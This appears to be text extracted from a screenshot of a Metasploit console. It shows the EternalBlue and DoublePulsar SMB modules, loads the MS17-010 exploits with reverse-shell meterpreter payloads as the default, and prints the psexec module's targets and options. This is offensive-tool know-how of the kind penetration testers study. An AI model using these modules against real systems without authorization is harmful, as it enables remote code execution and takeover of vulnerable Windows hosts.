 1 2 3 4
23:03
Shell No. 1
Terminal Emulator
Use the command line
File Action Edit View Help
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info exploit/windows/smb/ms17_010_psexec
Name: MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
Module: exploit/windows/smb/ms17_010_psexec
Platform: Windows
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2017-03-14
Provided by:
sleepya
zerosum0×0
Shadow Brokers
Equation Group
Available targets:
Id Name
-- ----
⇒ 0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
Check supported:
Yes
Basic options:
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as